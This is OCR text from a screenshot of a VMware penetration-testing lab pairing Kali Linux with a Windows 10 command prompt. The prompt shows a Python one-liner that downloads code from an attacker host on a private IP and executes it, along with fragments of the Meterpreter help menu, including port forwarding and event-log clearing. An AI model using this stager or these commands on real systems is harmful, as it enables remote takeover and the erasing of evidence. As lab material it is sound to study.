 i Linux 2017 - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2017 Ubuntu 64-bit
Applications Terminal Wed 01:04
Terminal
C:\WINDOWS\system32\cmd.exe - python -c "import sys; u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.179.139:8080/J...
File
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\Zanya>python -c "import sys; u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('ht
tp://192.168.179.139:8080/JDgDhECfEcQ');exec(r.read());"
Stda
ipconfig Display interfaces
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev Clear the event log
Search Windows
05:04
07/06/2017